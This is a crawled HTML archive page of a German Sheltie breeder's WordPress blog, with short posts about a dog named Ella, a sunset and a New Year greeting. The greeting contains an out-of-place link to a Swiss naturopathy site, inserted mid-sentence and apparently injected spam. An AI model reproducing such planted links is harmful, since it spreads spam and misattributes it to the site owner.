

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mockingjay-shelties.de/category/allgemein/
body_size: 15482
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mockingjay-shelties.de/xmlrpc.php">

<title>Allgemein &#8211; Mockingjay Shelties</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mockingjay Shelties &raquo; Feed" href="https://mockingjay-shelties.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mockingjay Shelties &raquo; Kommentar-Feed" href="https://mockingjay-shelties.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mockingjay Shelties &raquo; Allgemein Kategorie-Feed" href="https://mockingjay-shelties.de/category/allgemein/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mockingjay-shelties.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='otw_sbm.css-css'  href='https://mockingjay-shelties.de/wp-content/plugins/sidebar-manager-light/css/otw_sbm.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mockingjay-shelties.de/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://mockingjay-shelties.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://mockingjay-shelties.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wc-shortcodes-style-css'  href='https://mockingjay-shelties.de/wp-content/plugins/wc-shortcodes/public/assets/css/style.css?ver=3.46' type='text/css' media='all' />
<link rel='stylesheet' id='aberration-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CBad+Script%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-css'  href='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/css/grid.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='aberration-style-css'  href='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/style.css?ver=5.1.21' type='text/css' media='all' />
<style id='aberration-style-inline-css' type='text/css'>
html { font-size: 100%;}
body {background-color:#fff; color:#505050}
#page, .site-footer {background-color:#fff}
h1,h2,h3,h4,h5,h6,.entry-title a, .entry-title a:visited,.widget-title {color:#333}
a, a:visited, .entry-title a:hover {color:#b2995d}
		a:hover {color:#505050}
#site-branding {background-color:#d7dbde}
.site-title a, .site-title a:visited, .site-title {color: #000;}
				.site-title:after {background-color:#000}
.site-description {color: #000;}
.main-navigation li { font-size: 0.875rem;}
			.main-navigation li li > a { font-size: 0.875rem;}
h1 { font-size: 1.75rem;} h2 { font-size: 1.5rem;}	h3 { font-size: 1.25rem;}	h4 { font-size: 1.125rem;}
		h5 { font-size: 1rem;}	h6 { font-size: 0.75rem;} #sidebar-bottom h4 { font-size: 1.125rem;}
.site-content { font-size: 0.813rem;} .comment { font-size: 0.813rem;}
#no-banner {background-color:#f5f5f5}
hr {border-color:#e8e8e8}
#bottom-wrapper {background-color:#757575}
		#bottom-wrapper {color:#e2e2e2}
		#bottom-wrapper .widget-title {color:#f2f2f2}
		#bottom-wrapper a, #bottom-wrapper a:visited {color:#B2995D}
		#bottom-wrapper a:hover {color:#505050}
		#bottom-wrapper .widget_archive li, #bottom-wrapper .widget_categories li, #bottom-wrapper .widget_links li, #bottom-wrapper .widget_meta li, #bottom-wrapper .widget_nav_menu li, #bottom-wrapper .widget_pages li, #bottom-wrapper .widget_recent_comments li, #bottom-wrapper .widget_recent_entries li {border-color:#e6e6e6 }
#sidebar-right, #sidebar-left {color:#505050 }
		.widget_archive a, .widget_categories a, .widget_links a, .widget_meta a, .widget_nav_menu a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_archive a:visited, .widget_categories a:visited, .widget_links a:visited, .widget_meta a:visited, .widget_nav_menu a:visited, .widget_pages a:visited, .widget_recent_comments a:visited, .widget_recent_entries a:visited {color:#505050 }
		.widget_archive a:hover,.widget_categories a:hover,.widget_links a:hover,.widget_meta a:hover,.widget_nav_menu a:hover,.widget_pages a:hover,.widget_recent_comments a:hover,.widget_recent_entries a:hover {color:#B2995D }
		.widget_archive li, .widget_categories li, .widget_links li, .widget_meta li, .widget_nav_menu li, .widget_pages li, .widget_recent_comments li, .widget_recent_entries li {border-color:#e6e6e6 }
.widget .tagcloud a, .widget .tagcloud a:visited {border-color:#d9d9d9; color:#686868 }
		#bottom-wrapper .tagcloud a {border-color:#b9bbb2; color:#686868 }
		.widget .tagcloud a:hover {background-color:#303030; color:#f3f3f3 }
		#bottom-wrapper .tagcloud a:hover {background-color:#303030; color:#f3f3f3 }
.site-footer {background-color:#fff;: border-color:#e6e6e6; color:#a7a7a7 }
		.site-footer .widget-title {color:#a7a7a7 }
		.site-footer a, .site-footer a:visited, #footer-menu li:after {color:#a7a7a7 }
		.site-footer a:hover {color:#505050 }
		
.social-icons a { color: #ffffff; background-color:#c4bf9f}
		#image-navigation a { color: #c4bf9f}
.social-icons a:hover { color: #ffffff; background-color:#d5d1b8}	
		#image-navigation a:hover { color: #d5d1b8}
.menu-toggle { color: #f3f3f3; border-color:#f3f3f3}
		.menu-toggle:active,.menu-toggle:focus,.menu-toggle:hover,.menu-toggle.nobanner:active,.menu-toggle.nobanner:focus,.menu-toggle.nobanner:hover { border-color: #000; background-color:#000}
.menu-toggle.nobanner { color: #303030; border-color:#303030}
.main-navigation.toggled-on a, .main-navigation.toggled-on li.home a { color: #000;}
		.main-navigation.toggled-on a:hover, .main-navigation.toggled-on li.home a:hover,
		.main-navigation.toggled-on .nav-menu.nobanner li a:hover, .main-navigation.toggled-on .nav-menu.nobanner li.home a:hover { color: #b2995d;}
		.toggled-on li { border-color: #e6e6e6;}
		.main-navigation.toggled-on .nav-menu { background-color: #f3f3f3;}
.main-navigation li a, .main-navigation li.home a { color: #ffffff;}
		.main-navigation .nav-menu.nobanner a, .main-navigation .nav-menu.nobanner li.home a { color: #000000;}
.main-navigation li.home a:hover,	
		.main-navigation a:hover, 
		.main-navigation .current-menu-item > a, 
		.main-navigation .current-menu-item > a, 
		.main-navigation .current-menu-ancestor > a { color: #f7e5d2;}
		.main-navigation .nav-menu.nobanner li.home a:hover,	
		.main-navigation .nav-menu.nobanner a:hover,	
		.main-navigation .nav-menu.nobanner .current-menu-item > a,	
		.main-navigation .nav-menu.nobanner .current-menu-item > a, 
		.main-navigation .nav-menu.nobanner .current-menu-ancestor > a { color: #b2995d;}
.main-navigation li li > a { color: #ffffff;}
		.main-navigation .nav-menu.nobanner li li a { color: #444444;}
		.main-navigation .nav-menu.nobanner ul { background-color: #f5f5f5;}
.main-navigation li li a:hover { border-left-color:#ffffff}
		.main-navigation .nav-menu.nobanner li li a:hover { border-left-color: #000000;}
.featured {background-color:#000000; color: #ffffff}
.back-to-top {color:#ffffff; background-color:#000000}
.back-to-top:hover { color:#ffffff; background-color:#565656}
.format-quote .entry-title, .format-quote p, .format-quote a { color: #ffffff;}
		.format-quote {background-color:#c4bf9f}
.format-image .entry-title a, .grid .format-image .entry-title a { color: #cccccc;}
button, input[type="button"],input[type="submit"],input[type="reset"],
		.btn {color:#505050; border-color: #c4c4c4; background-color:#ffffff}
button:hover, input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,
		.btn:hover {color:#f3f3f3; border-color: #303030; background-color:#303030}
#error-title, #error-message, #error-title:after {color:#ffffff}
#error-button a, #error-button a:visited {color:#ffffff; border-color: #ffffff; background-color:}
#error-button a:hover {color:#ffffff; border-color: ; background-color:}

</style>
<link rel='stylesheet' id='slb_core-css'  href='https://mockingjay-shelties.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://mockingjay-shelties.de/wp-content/tablepress-combined.min.css?ver=43' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://mockingjay-shelties.de/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://mockingjay-shelties.de/wp-content/uploads/master-slider/custom.css?ver=8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css'  href='https://mockingjay-shelties.de/wp-content/plugins/wc-shortcodes/public/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://mockingjay-shelties.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mockingjay-shelties.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mockingjay-shelties.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<script>var ms_grabbing_curosr = 'https://mockingjay-shelties.de/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://mockingjay-shelties.de/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.3 - Responsive Touch Image Slider | avt.li/msf" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="archive category category-allgemein category-1 _masterslider _ms_version_3.5.3 wc-shortcodes-font-awesome-enabled" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    
           <div id="site-branding-wrapper">
              <div id="site-branding">
                				          
                                     
                        <div class="site-title" itemprop="headline"><a href="https://mockingjay-shelties.de/" rel="home">Mockingjay Shelties</a></div>
                        
                                     
                                  			<div class="site-description" itemprop="description"><p>form follows function</p></div>
               		    

            </div><!-- .site-branding --> 			
        	</div><!-- #site-branding-wrapper -->
            
            <nav id="site-navigation" class="main-navigation">
                <div class="toggle-container visible-xs visible-sm hidden-md hidden-lg">
				
					 <button class="menu-toggle nobanner">Menu</button>                </div>
                                
                <div class="menu-main-container"><ul id="menu-main" class="nav-menu nobanner"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://mockingjay-shelties.de/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://mockingjay-shelties.de/news/">News</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://mockingjay-shelties.de/about/">About</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12"><a href="https://mockingjay-shelties.de/beispiel-seite/">Shelties</a>
<ul class="sub-menu">
	<li id="menu-item-11776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11776"><a href="https://mockingjay-shelties.de/kaami-3/">Kaami</a></li>
	<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4086"><a href="https://mockingjay-shelties.de/welpen/a-wurf/mockingjay-a-new-journey/">Jou</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://mockingjay-shelties.de/lyra/">Lyra</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75"><a href="https://mockingjay-shelties.de/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://mockingjay-shelties.de/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67"><a href="https://mockingjay-shelties.de/zucht/">Zucht</a>
<ul class="sub-menu">
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://mockingjay-shelties.de/zucht/">Unsere Zucht</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://mockingjay-shelties.de/gesundheitsstatistik/">Gesundheitsstatistik</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://mockingjay-shelties.de/705-2/">Rassestandard</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://mockingjay-shelties.de/welpen/">Welpen</a>
<ul class="sub-menu">
	<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://mockingjay-shelties.de/wurfplanung-2/">WURFPLANUNG</a></li>
	<li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="https://mockingjay-shelties.de/wurfchronik/">Wurfchronik</a></li>
	<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1857"><a href="https://mockingjay-shelties.de/welpen/a-wurf/">A-Wurf</a>
	<ul class="sub-menu">
		<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://mockingjay-shelties.de/welpen/a-wurf/mockingjay-a-new-journey/">A New Journey</a></li>
		<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://mockingjay-shelties.de/welpen/a-wurf/ruede-1/">A Dark Knight</a></li>
		<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://mockingjay-shelties.de/welpen/a-wurf/ruede-2/">Action Please</a></li>
		<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://mockingjay-shelties.de/welpen/a-wurf/a-song-of-ice-and-fire/">A Song of Ice and Fire</a></li>
		<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://mockingjay-shelties.de/welpen/a-wurf/across-the-universe/">Across The Universe</a></li>
	</ul>
</li>
	<li id="menu-item-9927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9927"><a href="https://mockingjay-shelties.de/b-wurf-2/">B Wurf</a>
	<ul class="sub-menu">
		<li id="menu-item-10129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10129"><a href="https://mockingjay-shelties.de/b-wurf-2/break-the-silence/">Break The Silence</a></li>
		<li id="menu-item-10133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10133"><a href="https://mockingjay-shelties.de/b-wurf-2/bird-set-free/">Bird Set Free</a></li>
		<li id="menu-item-10138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10138"><a href="https://mockingjay-shelties.de/b-wurf-2/beat-the-band/">Beat The Band</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5543"><a href="https://mockingjay-shelties.de/wissenswertes/">Bibliothek</a>
<ul class="sub-menu">
	<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a href="https://mockingjay-shelties.de/aktuelle-forschung-zum-m-locus-merle/">Aktuelle Forschung zum M-Locus (Merle)</a></li>
	<li id="menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7136"><a href="https://mockingjay-shelties.de/merle-ist-nicht-gleich-merle/">Merle ist nicht gleich Merle!</a></li>
	<li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://mockingjay-shelties.de/die-zucht-mit-merle/">Die Zucht mit Merle</a></li>
	<li id="menu-item-11732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11732"><a href="https://mockingjay-shelties.de/wissenswertes/ist-merle-eine-qualzucht/">Ist Merle eine Qualzucht?</a></li>
	<li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8407"><a href="https://mockingjay-shelties.de/merle-galerie/">Merle Galerie</a></li>
	<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://mockingjay-shelties.de/der-sheltie-wie-shelties-wirklich-sind/">Eine kritische Rassebeschreibung</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://mockingjay-shelties.de/kontakt/">Kontakt</a></li>
</ul></div>                            
            </nav><!-- #site-navigation -->
            
    </header>

    <div id="banner-wrapper">
        <div id="no-banner"></div>    </div>



<div id="content" class="site-content clearfix">


 
<div id="primary" class="content-area">
        <main id="main" class="site-main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
        

 <div class="container"><div class="row"><div class="col-md-8 col-md-push-4 top-featured-left"><header class="page-header"><h1 class="page-title">Allgemein</h1></header>            


		



<article id="post-12859" class="post-12859 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<a class="featured-image-link" href="https://mockingjay-shelties.de/2023/02/13/ella-%e2%99%a5-2/" aria-hidden="true"><img width="1000" height="667" src="https://mockingjay-shelties.de/wp-content/uploads/2023/02/februar2023_1_4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ella ♥" itemprop="image" srcset="https://mockingjay-shelties.de/wp-content/uploads/2023/02/februar2023_1_4.jpg 1000w, https://mockingjay-shelties.de/wp-content/uploads/2023/02/februar2023_1_4-300x200.jpg 300w, https://mockingjay-shelties.de/wp-content/uploads/2023/02/februar2023_1_4-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>   
	<header class="entry-header">
  
		<h2 class="entry-title" itemprop="headline"><a href="https://mockingjay-shelties.de/2023/02/13/ella-%e2%99%a5-2/" rel="bookmark">Ella ♥</a></h2>    
    

				<div class="entry-meta">
			<span class="posted-on"> <a href="https://mockingjay-shelties.de/2023/02/13/ella-%e2%99%a5-2/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-13T20:48:08+01:00" itemprop="datePublished">13. Februar 2023</time></a> &nbsp; | </span><span class="comments-link"><a href="https://mockingjay-shelties.de/2023/02/13/ella-%e2%99%a5-2/#respond">0 Kommentare</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content" itemprop="text">
    
    
  	<p>Ist sie nicht ein hübsches Teilchen?!</p>
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/mockingjay-shelties.de\/2023\/02\/13\/ella-%e2%99%a5-2\/"}' class="tiled-gallery type-rectangular" data-original-width="1100"><div class="gallery-row" style="width: 1095px; height: 485px;"><div class="gallery-group images-1" style="width: 731px; height: 489px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/februar2023_1_5/" data-slb-active="1" data-slb-asset="1735452944" data-slb-internal="12847" data-slb-group="12859"><img data-attachment-id="12847" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2023/02/februar2023_1_5.jpg" data-orig-size="1000,667" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1516236460&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="februar2023_1_5" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2023/02/februar2023_1_5-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2023/02/februar2023_1_5.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2023/02/februar2023_1_5-727x485.jpg" width="727" height="485" align="left" title="februar2023_1_5" /></a></div></div><div class="gallery-group images-2" style="width: 364px; height: 489px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/februar2023_1_2/" data-slb-active="1" data-slb-asset="291052235" data-slb-internal="12844" data-slb-group="12859"><img data-attachment-id="12844" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2023/02/februar2023_1_2.jpg" data-orig-size="1000,667" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1516236404&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="februar2023_1_2" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2023/02/februar2023_1_2-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2023/02/februar2023_1_2.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2023/02/februar2023_1_2-360x241.jpg" width="360" height="241" align="left" title="februar2023_1_2" /></a></div><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://mockingjay-shelties.de/februar2023_1_8/" data-slb-active="1" data-slb-asset="597520302" data-slb-internal="12850" data-slb-group="12859"><img data-attachment-id="12850" data-orig-file="https://mockingjay-shelties.de/wp-content/uploads/2023/02/februar2023_1_8.jpg" data-orig-size="1000,667" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1516236534&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="februar2023_1_8" data-image-description="" data-medium-file="https://mockingjay-shelties.de/wp-content/uploads/2023/02/februar2023_1_8-300x200.jpg" data-large-file="https://mockingjay-shelties.de/wp-content/uploads/2023/02/februar2023_1_8.jpg" src="https://mockingjay-shelties.de/wp-content/uploads/2023/02/februar2023_1_8-360x240.jpg" width="360" height="240" align="left" title="februar2023_1_8" /></a></div></div></div></div>
<hr />
<p>&nbsp;</p>
    
    
                       
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->








<article id="post-12841" class="post-12841 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<a class="featured-image-link" href="https://mockingjay-shelties.de/2023/02/06/sonnenuntergang/" aria-hidden="true"><img width="900" height="600" src="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_1_11.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sonnenuntergang" itemprop="image" srcset="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_1_11.jpg 900w, https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_1_11-300x200.jpg 300w, https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_1_11-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>   
	<header class="entry-header">
  
		<h2 class="entry-title" itemprop="headline"><a href="https://mockingjay-shelties.de/2023/02/06/sonnenuntergang/" rel="bookmark">Sonnenuntergang</a></h2>    
    

				<div class="entry-meta">
			<span class="posted-on"> <a href="https://mockingjay-shelties.de/2023/02/06/sonnenuntergang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-06T19:53:41+01:00" itemprop="datePublished">6. Februar 2023</time></a> &nbsp; | </span><span class="comments-link"><a href="https://mockingjay-shelties.de/2023/02/06/sonnenuntergang/#respond">0 Kommentare</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content" itemprop="text">
    
    
  	<p>Wir warten auf gutes Wetter und etwas Sonne!</p>
<hr />
<p>&nbsp;</p>
    
    
                       
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->








<article id="post-12839" class="post-12839 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-ella category-fotos" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<a class="featured-image-link" href="https://mockingjay-shelties.de/2023/02/06/frohes-neues-jahr/" aria-hidden="true"><img width="1000" height="667" src="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_16.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Frohes Neues Jahr" itemprop="image" srcset="https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_16.jpg 1000w, https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_16-300x200.jpg 300w, https://mockingjay-shelties.de/wp-content/uploads/2023/01/januar2023_2_16-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>   
	<header class="entry-header">
  
		<h2 class="entry-title" itemprop="headline"><a href="https://mockingjay-shelties.de/2023/02/06/frohes-neues-jahr/" rel="bookmark">Frohes Neues Jahr</a></h2>    
    

				<div class="entry-meta">
			<span class="posted-on"> <a href="https://mockingjay-shelties.de/2023/02/06/frohes-neues-jahr/" rel="bookmark"><time class="entry-date published" datetime="2023-02-06T19:47:42+01:00" >6. Februar 2023</time><time class="updated" datetime="2025-10-24T10:31:14+01:00" itemprop="dateUpdated">24. Oktober 2025</time></a> &nbsp; | </span><span class="comments-link"><a href="https://mockingjay-shelties.de/2023/02/06/frohes-neues-jahr/#respond">0 Kommentare</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content" itemprop="text">
    
    
  	<p>Wir wünschen Euch ein frohes Neues <a href ='https://naturheilpraxis-hauri.ch/'>naturheilpraxis-hauri.ch</a> Jahr 2023!</p>
